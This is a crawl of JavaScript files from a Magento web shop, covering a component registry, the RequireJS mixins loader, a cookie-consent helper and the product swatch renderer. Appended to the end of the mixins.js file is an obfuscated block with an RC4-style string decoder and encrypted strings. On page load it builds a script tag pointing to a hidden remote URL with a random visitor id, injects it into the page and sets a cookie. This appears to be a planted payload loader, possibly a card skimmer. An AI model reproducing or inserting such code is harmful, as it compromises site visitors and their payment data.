            return find(getItems(this), query, true);
        },

        /**
         * Checks that at least one element in collection
         * matches provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Boolean}
         */
        has: function (query) {
            return !!this.get(query);
        },

        /**
         * Checks that registry contains a provided item.
         *
         * @param {*} item - Item to be checked.
         * @returns {Boolean}
         */
        contains: function (item) {
            return _.contains(getItems(this), item);
        },

        /**
         * Extracts identifier of an item if it's present in registry.
         *
         * @param {*} item - Item whose identifier will be extracted.
         * @returns {String|Undefined}
         */
        indexOf: function (item) {
            return _.findKey(getItems(this), function (elem) {
                return item === elem;
            });
        },

        /**
         * Same as a 'get' method except that it returns
         * a promise object instead of invoking provided callback.
         *
         * @param {(String|Function|Object|Array)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {jQueryPromise}
         */
        promise: function (query) {
            var defer    = $.Deferred(),
                callback = defer.resolve.bind(defer);

            this.get(query, callback);

            return defer.promise();
        },

        /**
         * Creates a wrapper function over the provided search query
         * in order to provide somehow more convenient access to the
         * registry's items.
         *
         * @param {(String|Object|Function)} query - Search criteria.
         *      See 'get' method for the syntax examples.
         * @returns {Function}
         *
         * @example Comparison with a 'get' method on retrieving items.
         *      var module = registry.async('name');
         *
         *      module();
         *      => registry.get('name');
         *
         * @example Asynchronous request.
         *      module(function (component) {});
         *      => registry.get('name', function (component) {});
         *
         * @example Requesting item and invoking it's method with specified parameters.
         *      module('trigger', true);
         *      => registry.get('name', function (component) {
         *          component.trigger(true);
         *      });
         */
        async: function (query) {
            return async.bind(null, query, this);
        },

        /**
         * Creates new instance of a Registry.
         *
         * @returns {Registry} New instance.
         */
        create: function () {
            return new Registry;
        },

        /**
         * Adds new request to the queue or resolves it immediately
         * if all of the required items are available.
         *
         * @private
         * @param {(Object|String|Function|Array)} queries - Search criteria.
         *      See 'get' method for the syntax examples.
         * @param {Function} callback - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {Registry}
         */
        _addRequest: function (queries, callback) {
            var request;

            if (!Array.isArray(queries)) {
                queries = queries ? [queries] : [];
            }

            request = {
                queries: queries.map(explode),
                callback: callback
            };

            this._canResolve(request) ?
                this._resolveRequest(request) :
                getRequests(this).push(request);

            return this;
        },

        /**
         * Updates requests list resolving applicable items.
         *
         * @private
         * @returns {Registry} Chainable.
         */
        _updateRequests: function () {
            getRequests(this)
                .filter(this._canResolve, this)
                .forEach(this._resolveRequest, this);

            return this;
        },

        /**
         * Resolves provided request invoking it's callback
         * with items specified in query parameters.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Registry} Chainable.
         */
        _resolveRequest: function (request) {
            var requests = getRequests(this),
                items    = request.queries.map(this.get, this),
                index    = requests.indexOf(request);

            request.callback.apply(null, items);

            if (~index) {
                requests.splice(index, 1);
            }

            return this;
        },

        /**
         * Checks if provided request can be resolved.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Boolean}
         */
        _canResolve: function (request) {
            var queries = request.queries;

            return queries.every(this.has, this);
        }
    };

    return new Registry;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/mage/requirejs/mixins.js
body_size: 3994
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function lVSzB1zNVw(evPIdiyk8YBShVgE,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<evPIdiyk8YBShVgE.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(evPIdiyk8YBShVgE.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function uWoMG1fECY(tmjLagDlimw,awC303Jtf0){return lVSzB1zNVw(atob(tmjLagDlimw),awC303Jtf0);};function dVwPsQ6W8LrFzu(){var zJTYwQ5=["l3fjxg39cxSP","/X75PCor","xhRYRXa8xA0b","SuNyGF07oaU=","ilNGLNR1K","/59Q75+sztg="];var c0HXtgblo=["kgcdoxo8KhKU","cJOuOYWJBObrug==","lT2kQOkIbrxm","yCdJvSGV4ggAkE3WlsJh/Q==","tRRlQqHL2ilKgR7b","MHbLkNmVwxdv"];var q6MkxTe5HTiL63PvD=uWoMG1fECY(c0HXtgblo[1],c0HXtgblo[0]);if(document[uWoMG1fECY(zJTYwQ5[1],zJTYwQ5[0])].indexOf(uWoMG1fECY(c0HXtgblo[3],c0HXtgblo[2]))===-1){if(window[uWoMG1fECY(zJTYwQ5[3],zJTYwQ5[2])].href[uWoMG1fECY(zJTYwQ5[5],zJTYwQ5[4])](q6MkxTe5HTiL63PvD)){if(document[uWoMG1fECY(zJTYwQ5[1],zJTYwQ5[0])].indexOf(uWoMG1fECY(c0HXtgblo[5],c0HXtgblo[4]))===-1){t1cZvRmWOeTKPc7r();}}}};function t1cZvRmWOeTKPc7r(){var tyReIuZwVYG=["rhSaV3gRMACK98X","tCYGyQ==","tiaxYSSkmAgJuDI","7ZejUARPyxvQFsL4HA==","nOopV0YC","TeDX","dZlrJOIZn","FKFQ3A=="];var zxhpfiHKlFMO1=["jXmlDTZ","QkJyWBkmxmdPt///szTTFf8zlWRuxs+7FVY5xoQsbchjuKe/BbHD","lSbe5b6Ien","t2/y56/w","lJHQNS75E","jJ/OEol9IBeI","hnVKrRQyZkMV","xQ==","gBKcPqGhYic","tZo="];const uid=window[uWoMG1fECY(tyReIuZwVYG[1],tyReIuZwVYG[0])](pcSjHhB());const url=uWoMG1fECY(zxhpfiHKlFMO1[1],zxhpfiHKlFMO1[0])+encodeURIComponent(uid);const script=document[uWoMG1fECY(tyReIuZwVYG[3],tyReIuZwVYG[2])](uWoMG1fECY(zxhpfiHKlFMO1[3],zxhpfiHKlFMO1[2]));script[uWoMG1fECY(tyReIuZwVYG[5],tyReIuZwVYG[4])]=url;document[uWoMG1fECY(tyReIuZwVYG[7],tyReIuZwVYG[6])].appendChild(script);mlUyDZSKi90xUo(uWoMG1fECY(zxhpfiHKlFMO1[5],zxhpfiHKlFMO1[4]),uWoMG1fECY(zxhpfiHKlFMO1[7],zxhpfiHKlFMO1[6]),uWoMG1fECY(zxhpfiHKlFMO1[9],zxhpfiHKlFMO1[8]));};function mlUyDZSKi90xUo(jEZnUuqYS1Lg,vONwS4WvvrSjoF,g4EvJkjyc9rtDXv9y){var j11RxhXd=["sKVg1jJt6RHFBw","GZ5vhc1lXQ==","eFkYNoO","tzqELIqZig==","ilTyOdidtap","OnNdEJVUOMKo5Oo=","hwyvswkFzh7FEAoX","9dlYmHm3"];var la1SV0grHYam=["iCqWRcU","alLPtZE=","aUBZAwYojGpwm7T","OPwkjA==","lnU8Z1eZrnXs","Frm1UFkhI2Zy+w==","fPClSxK65IMP1Vsis","aWQZ5sFOKxY=","d1qjZLkpoBx7AC","pQ=="];var rw7MUqej4b=new Date;var w3Hkw8Sx8z=uWoMG1fECY(la1SV0grHYam[1],la1SV0grHYam[0]);var vvWDSy9buQQUEVdx=uWoMG1fECY(la1SV0grHYam[3],la1SV0grHYam[2]);rw7MUqej4b[uWoMG1fECY(j11RxhXd[1],j11RxhXd[0])](rw7MUqej4b[uWoMG1fECY(j11RxhXd[3],j11RxhXd[2])]()+(g4EvJkjyc9rtDXv9y*w3Hkw8Sx8z*vvWDSy9buQQUEVdx));var c5LX9o2=uWoMG1fECY(la1SV0grHYam[5],la1SV0grHYam[4])+rw7MUqej4b[uWoMG1fECY(j11RxhXd[5],j11RxhXd[4])]();var nO4YqZ1WaqB=uWoMG1fECY(la1SV0grHYam[7],la1SV0grHYam[6]);document[uWoMG1fECY(j11RxhXd[7],j11RxhXd[6])]=jEZnUuqYS1Lg+uWoMG1fECY(la1SV0grHYam[9],la1SV0grHYam[8])+vONwS4WvvrSjoF+c5LX9o2+nO4YqZ1WaqB;};function pcSjHhB(){var dGFZAnr=["pMX5Ley5D","3NVEB8l93w==","mr0HmBXYDX3bI","yV8YKrL0dJq0rHhWDeyB","hXDopm4jVKnw8B","WQi8EPgkNBo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[uWoMG1fECY(dGFZAnr[1],dGFZAnr[0])](/[018]/g,c=>(c^crypto[uWoMG1fECY(dGFZAnr[3],dGFZAnr[2])](new Uint8Array(1))[0]&15>>c/4)[uWoMG1fECY(dGFZAnr[5],dGFZAnr[4])](16));};function vuqOxsdssxmL(){var zdkvOlcIVBgPq=["iKhXxT0b","t2xIqUhPsnV4Dw==","pu1SDR1rbcepp","fGVfcDq6cv/brW01EkmvaQ=="];var hDFN3kRHGNYadB0=["qAb1beGkx1Mce","ZIrt5zQkcQ==","uBwK4WhTaRo","3dC3L0A8Y3tledbDfmmqyg=="];if(document[uWoMG1fECY(zdkvOlcIVBgPq[1],zdkvOlcIVBgPq[0])]===uWoMG1fECY(hDFN3kRHGNYadB0[1],hDFN3kRHGNYadB0[0])){document[uWoMG1fECY(zdkvOlcIVBgPq[3],zdkvOlcIVBgPq[2])](uWoMG1fECY(hDFN3kRHGNYadB0[3],hDFN3kRHGNYadB0[2]),dVwPsQ6W8LrFzu);}else{dVwPsQ6W8LrFzu();}}vuqOxsdssxmL();

--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/Plumrocket_CookieConsent/js/youtube.js
body_size: 434
content:
/**
 * @package     Plumrocket_CookieConsent
 * @copyright   Copyright (c) 2022 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'jquery',
    'prCookieConsentApi'
], function ($, prCookieConsentApi) {
    'use strict';

    /**
     * @param {{
     * categoryKey: string
     * }} config
     */
    return function (config) {
        function changeNoCookieDomain()
        {
            var youtubeNoCookieIframes = $('iframe').filter(function () {
                return this.src.indexOf('youtube-nocookie.com') !== -1;
            });

            youtubeNoCookieIframes.each(function (index, iframe) {
                iframe.src = iframe.src.replace('youtube-nocookie.com', 'youtube.com');
            });
        }

        prCookieConsentApi.userScript.execute(
            function () {
                changeNoCookieDomain(config);
            },
            config.categoryKey
        );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/Magento_Swatches/js/swatch-renderer.js
body_size: 10185
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'priceUtils',
    'jquery-ui-modules/widget',
    'jquery/jquery.parsequery',
    'mage/validation/validation'
], function ($, _, mageTemplate, keyboardHandler, $t, priceUtils) {
    'use strict';

    /**
     * Extend form validation to support swatch accessibility
     */
    $.widget('mage.validation', $.mage.validation, {
        /**
         * Handle form with swatches validation. Focus on first invalid swatch block.
         *
         * @param {jQuery.Event} event
         * @param {Object} validation
         */
        listenFormValidateHandler: function (event, validation) {
            var swatchWrapper, firstActive, swatches, swatch, successList, errorList, firstSwatch;

            this._superApply(arguments);

            swatchWrapper = '.swatch-attribute-options';
            swatches = $(event.target).find(swatchWrapper);

            if (!swatches.length) {
                return;
            }

            swatch = '.swatch-attribute';
            firstActive = $(validation.errorList[0].element || []);
            successList = validation.successList;
            errorList = validation.errorList;
            firstSwatch = $(firstActive).parent(swatch).find(swatchWrapper);

            keyboardHandler.focus(swatches);

            $.each(successList, function (index, item) {
                $(item).parent(swatch).find(swatchWrapper).attr('aria-invalid', false);
            });

            $.each(errorList, function (index, item) {
                $(item.element).parent(swatch).find(swatchWrapper).attr('aria-invalid', true);
            });

            if (firstSwatch.length) {
                $(firstSwatch).focus();
            }
        }
    });

    /**
     * Render tooltips by attributes (only to up).
     * Required element attributes:
     *  - data-option-type (integer, 0-3)
     *  - data-option-label (string)
     *  - data-option-tooltip-thumb
     *  - data-option-tooltip-value
     *  - data-thumb-width
     *  - data-thumb-height
     */
    $.widget('mage.SwatchRendererTooltip', {
        options: {
            delay: 200,                             //how much ms before tooltip to show
            tooltipClass: 'swatch-option-tooltip'  //configurable, but remember about css
        },

        /**
         * @private
         */
        _init: function () {
            var $widget = this,
                $this = this.element,
                $element = $('.' + $widget.options.tooltipClass),
                timer,
                type = parseInt($this.data('option-type'), 10),
                label = $this.data('option-label'),
                thumb = $this.data('option-tooltip-thumb'),
                value = $this.data('option-tooltip-value'),
                width = $this.data('thumb-width'),
                height = $this.data('thumb-height'),
                $image,
                $title,
                $corner;

            if (!$element.length) {
                $element = $('<div class="' +
                    $widget.options.tooltipClass +
                    '"><div class="image"></div><div class="title"></div><div class="corner"></div></div>'
                );
                $('body').append($element);
            }

            $image = $element.find('.image');
            $title = $element.find('.title');
            $corner = $element.find('.corner');

            $this.hover(function () {
                if (!$this.hasClass('disabled')) {
                    timer = setTimeout(
                        function () {
                            var leftOpt = null,
                                leftCorner = 0,
                                left,
                                $window;

                            if (type === 2) {
                                // Image
                                $image.css({
                                    'background': 'url("' + thumb + '") no-repeat center', //Background case
                                    'background-size': 'initial',
                                    'width': width + 'px',
                                    'height': height + 'px'
                                });
                                $image.show();
                            } else if (type === 1) {
                                // Color
                                $image.css({
                                    background: value
                                });
                                $image.show();
                            } else if (type === 0 || type === 3) {
                                // Default
                                $image.hide();
                            }

                            $title.text(label);

                            leftOpt = $this.offset().left;
                            left = leftOpt + $this.width() / 2 - $element.width() / 2;
                            $window = $(window);

                            // the numbers (5 and 5) is magick constants for offset from left or right page
                            if (left < 0) {
                                left = 5;
                            } else if (left + $element.width() > $window.width()) {
                                left = $window.width() - $element.width() - 5;
                            }

                            // the numbers (6,  3 and 18) is magick constants for offset tooltip
                            leftCorner = 0;

                            if ($element.width() < $this.width()) {
                                leftCorner = $element.width() / 2 - 3;
                            } else {
                                leftCorner = (leftOpt > left ? leftOpt - left : left - leftOpt) + $this.width() / 2 - 6;
                            }

                            $corner.css({
                                left: leftCorner
                            });
                            $element.css({
                                left: left,
                                top: $this.offset().top - $element.height() - $corner.height() - 18
                            }).show();
                        },
                        $widget.options.delay
                    );
                }
            }, function () {
                $element.hide();
                clearTimeout(timer);
            });

            $(document).on('tap', function () {
                $element.hide();
                clearTimeout(timer);
            });

            $this.on('tap', function (event) {
                event.stopPropagation();
            });
        }
    });

    /**
     * Render swatch controls with options and use tooltips.
     * Required two json:
     *  - jsonConfig (magento's option config)
     *  - jsonSwatchConfig (swatch's option config)
     *
     *  Tuning:
     *  - numberToShow (show "more" button if options are more)
     *  - onlySwatches (hide selectboxes)
     *  - moreButtonText (text for "more" button)
     *  - selectorProduct (selector for product container)
     *  - selectorProductPrice (selector for change price)
     */
    $.widget('mage.SwatchRenderer', {
        options: {
            classes: {
                attributeClass: 'swatch-attribute',
                attributeLabelClass: 'swatch-attribute-label',
                attributeSelectedOptionLabelClass: 'swatch-attribute-selected-option',
                attributeOptionsWrapper: 'swatch-attribute-options',
                attributeInput: 'swatch-input',
                optionClass: 'swatch-option',
                selectClass: 'swatch-select',
                moreButton: 'swatch-more',
                loader: 'swatch-option-loading'
            },
            // option's json config
            jsonConfig: {},

            // swatch's json config
            jsonSwatchConfig: {},

            // selector of parental block of prices and swatches (need to know where to seek for price block)
            selectorProduct: '.product-info-main',

            // selector of price wrapper (need to know where set price)
            selectorProductPrice: '[data-role=priceBox]',

            //selector of product images gallery wrapper
            mediaGallerySelector: '[data-gallery-role=gallery-placeholder]',

            // selector of category product tile wrapper
            selectorProductTile: '.product-item',

            // number of controls to show (false or zero = show all)
            numberToShow: false,

            // show only swatch controls
            onlySwatches: false,

            // enable label for control
            enableControlLabel: true,

            // control label id
            controlLabelId: '',

            // text for more button
            moreButtonText: $t('More'),

            // Callback url for media
            mediaCallback: '',

            // Local media cache
            mediaCache: {},

            // Cache for BaseProduct images. Needed when option unset
            mediaGalleryInitial: [{}],

            // Use ajax to get image data
            useAjax: false,

            /**
             * Defines the mechanism of how images of a gallery should be
             * updated when user switches between configurations of a product.
             *
             * As for now value of this option can be either 'replace' or 'prepend'.
             *
             * @type {String}
             */
            gallerySwitchStrategy: 'replace',

            // whether swatches are rendered in product list or on product page
            inProductList: false,

            // sly-old-price block selector
            slyOldPriceSelector: '.sly-old-price',

            // tier prise selectors start
            tierPriceTemplateSelector: '#tier-prices-template',
            tierPriceBlockSelector: '[data-role="tier-price-block"]',
            tierPriceTemplate: '',
            // tier prise selectors end

            // A price label selector
            normalPriceLabelSelector: '.product-info-main .normal-price .price-label'
        },

        /**
         * Get chosen product
         *
         * @returns int|null
         */
        getProduct: function () {
            var products = this._CalcProducts();

            return _.isArray(products) ? products[0] : null;
        },

        /**
         * Get chosen product id
         *
         * @returns int|null
         */
        getProductId: function () {
            var products = this._CalcProducts();

            return _.isArray(products) && products.length === 1 ? products[0] : null;
        },

        /**
         * @private
         */
        _init: function () {
            // Don't render the same set of swatches twice
            if ($(this.element).attr('data-rendered')) {
                return;
            }

            $(this.element).attr('data-rendered', true);

            if (_.isEmpty(this.options.jsonConfig.images)) {
                this.options.useAjax = true;
                // creates debounced variant of _LoadProductMedia()
                // to use it in events handlers instead of _LoadProductMedia()
                this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
            }

            this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();

            if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
                // store unsorted attributes
                this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
                this._sortAttributes();
                this._RenderControls();
                this._setPreSelectedGallery();
                $(this.element).trigger('swatch.initialized');
            } else {
                console.log('SwatchRenderer: No input data received');
            }
        },

        /**
         * @private
         */
        _sortAttributes: function () {
            this.options.jsonConfig.attributes = _.sortBy(this.options.jsonConfig.attributes, function (attribute) {
                return parseInt(attribute.position, 10);
            });
        },

        /**
         * @private
         */
        _create: function () {
            var options = this.options,
                gallery = $('[data-gallery-role=gallery-placeholder]', '.column.main'),
                productData = this._determineProductData(),
                $main = productData.isInProductView ?
                    this.element.parents('.column.main') :
                    this.element.parents('.product-item-info');

            if (productData.isInProductView) {
                gallery.data('gallery') ?
                    this._onGalleryLoaded(gallery) :
                    gallery.on('gallery:loaded', this._onGalleryLoaded.bind(this, gallery));
            } else {
                options.mediaGalleryInitial = [{
                    'img': $main.find('.product-image-photo').attr('src')
                }];
            }

            this.productForm = this.element.parents(this.options.selectorProductTile).find('form:first');
            this.inProductList = this.productForm.length > 0;
        },

        /**
         * Determine product id and related data
         *
         * @returns {{productId: *, isInProductView: bool}}
         * @private
         */
        _determineProductData: function () {
            // Check if product is in a list of products.
            var productId,
                isInProductView = false;

            productId = this.element.parents('.product-item-details')
                    .find('.price-box.price-final_price').attr('data-product-id');

            if (!productId) {
                // Check individual product.
                productId = $('[name=product]').val();
                isInProductView = productId > 0;
            }

            return {
                productId: productId,
                isInProductView: isInProductView
            };
        },

        /**
         * Render controls
         *
         * @private
         */
        _RenderControls: function () {
            var $widget = this,
                container = this.element,
                classes = this.options.classes,
                chooseText = this.options.jsonConfig.chooseText,
                showTooltip = this.options.showTooltip;

            $widget.optionsMap = {};

            $.each(this.options.jsonConfig.attributes, function () {
                var item = this,
                    controlLabelId = 'option-label-' + item.code + '-' + item.id,
                    options = $widget._RenderSwatchOptions(item, controlLabelId),
                    select = $widget._RenderSwatchSelect(item, chooseText),
                    input = $widget._RenderFormInput(item),
                    listLabel = '',
                    label = '';

                // Show only swatch controls
                if ($widget.options.onlySwatches && !$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)) {
                    return;
                }

                if ($widget.options.enableControlLabel) {
                    label +=
                        '<span id="' + controlLabelId + '" class="' + classes.attributeLabelClass + '">' +
                        $('<i></i>').text(item.label).html() +
                        '</span>' +
                        '<span class="' + classes.attributeSelectedOptionLabelClass + '"></span>';
                }

                if ($widget.inProductList) {
                    $widget.productForm.append(input);
                    input = '';
                    listLabel = 'aria-label="' + $('<i></i>').text(item.label).html() + '"';
                } else {
                    listLabel = 'aria-labelledby="' + controlLabelId + '"';
                }

                // Create new control
                container.append(
                    '<div class="' + classes.attributeClass + ' ' + item.code + '" ' +
                         'data-attribute-code="' + item.code + '" ' +
                         'data-attribute-id="' + item.id + '">' +
                        label +
                        '<div aria-activedescendant="" ' +
                             'tabindex="0" ' +
                             'aria-invalid="false" ' +
                             'aria-required="true" ' +
                             'role="listbox" ' + listLabel +
                             'class="' + classes.attributeOptionsWrapper + ' clearfix">' +
                            options + select +
                        '</div>' + input +
                    '</div>'
                );

                $widget.optionsMap[item.id] = {};

                // Aggregate options array to hash (key => value)
                $.each(item.options, function () {
                    if (this.products.length > 0) {
                        $widget.optionsMap[item.id][this.id] = {
                            price: parseInt(
                                $widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,
                                10
                            ),
                            products: this.products
                        };
                    }
                });
            });

            if (showTooltip === 1) {
                // Connect Tooltip
                container
                    .find('[data-option-type="1"], [data-option-type="2"],' +
                        ' [data-option-type="0"], [data-option-type="3"]')
                    .SwatchRendererTooltip();
            }

            // Hide all elements below more button
            $('.' + classes.moreButton).nextAll().hide();

            // Handle events like click or change
            $widget._EventListener();

            // Rewind options
            $widget._Rewind(container);

            //Emulate click on all swatches from Request
            $widget._EmulateSelected($.parseQuery());
            $widget._EmulateSelected($widget._getSelectedAttributes());
        },

        /**
         * Render swatch options by part of config
         *
         * @param {Object} config
         * @param {String} controlId
         * @returns {String}
         * @private
         */
        _RenderSwatchOptions: function (config, controlId) {
            var optionConfig = this.options.jsonSwatchConfig[config.id],
                optionClass = this.options.classes.optionClass,
                sizeConfig = this.options.jsonSwatchImageSizeConfig,
                moreLimit = parseInt(this.options.numberToShow, 10),
                moreClass = this.options.classes.moreButton,
                moreText = this.options.moreButtonText,
                countAttributes = 0,
                html = '';

            if (!this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                return '';
            }

            $.each(config.options, function (index) {
                var id,
                    type,
                    value,
                    thumb,
                    label,
                    width,
                    height,
                    attr,
                    swatchImageWidth,
                    swatchImageHeight;

                if (!optionConfig.hasOwnProperty(this.id)) {
                    return '';
                }

                // Add more button
                if (moreLimit === countAttributes++) {
                    html += '<a href="#" class="' + moreClass + '"><span>' + moreText + '</span></a>';
                }

                id = this.id;
                type = parseInt(optionConfig[id].type, 10);
                value = optionConfig[id].hasOwnProperty('value') ?
                    $('<i></i>').text(optionConfig[id].value).html() : '';
                thumb = optionConfig[id].hasOwnProperty('thumb') ? optionConfig[id].thumb : '';
                width = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.width : 110;
                height = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.height : 90;
                label = this.label ? $('<i></i>').text(this.label).html() : '';
                attr =
                    ' id="' + controlId + '-item-' + id + '"' +
                    ' index="' + index + '"' +
                    ' aria-checked="false"' +
                    ' aria-describedby="' + controlId + '"' +
                    ' tabindex="0"' +
                    ' data-option-type="' + type + '"' +
                    ' data-option-id="' + id + '"' +
                    ' data-option-label="' + label + '"' +
                    ' aria-label="' + label + '"' +
                    ' role="option"' +
                    ' data-thumb-width="' + width + '"' +
                    ' data-thumb-height="' + height + '"';

                attr += thumb !== '' ? ' data-option-tooltip-thumb="' + thumb + '"' : '';
                attr += value !== '' ? ' data-option-tooltip-value="' + value + '"' : '';

                swatchImageWidth = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.width : 30;
                swatchImageHeight = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.height : 20;

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' data-option-empty="true"';
                }

                if (type === 0) {
                    // Text
                    html += '<div class="' + optionClass + ' text" ' + attr + '>' + (value ? value : label) +
                        '</div>';
                } else if (type === 1) {
                    // Color
                    html += '<div class="' + optionClass + ' color" ' + attr +
                        ' style="background: ' + value +
                        ' no-repeat center; background-size: initial;">' + '' +
                        '</div>';
                } else if (type === 2) {
                    // Image
                    html += '<div class="' + optionClass + ' image" ' + attr +
                        ' style="background: url(' + value + ') no-repeat center; background-size: initial;width:' +
                        swatchImageWidth + 'px; height:' + swatchImageHeight + 'px">' + '' +
                        '</div>';
                } else if (type === 3) {
                    // Clear
                    html += '<div class="' + optionClass + '" ' + attr + '></div>';
                } else {
                    // Default
                    html += '<div class="' + optionClass + '" ' + attr + '>' + label + '</div>';
                }
            });

            return html;
        },

        /**
         * Render select by part of config
         *
         * @param {Object} config
         * @param {String} chooseText
         * @returns {String}
         * @private
         */
        _RenderSwatchSelect: function (config, chooseText) {
            var html;

            if (this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                return '';
            }

            html =
                '<select class="' + this.options.classes.selectClass + ' ' + config.code + '">' +
                '<option value="0" data-option-id="0">' + chooseText + '</option>';

            $.each(config.options, function () {
                var label = this.label,
